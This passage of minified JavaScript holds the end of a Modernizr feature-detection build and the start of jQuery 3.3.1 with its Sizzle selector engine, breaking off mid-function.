n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return 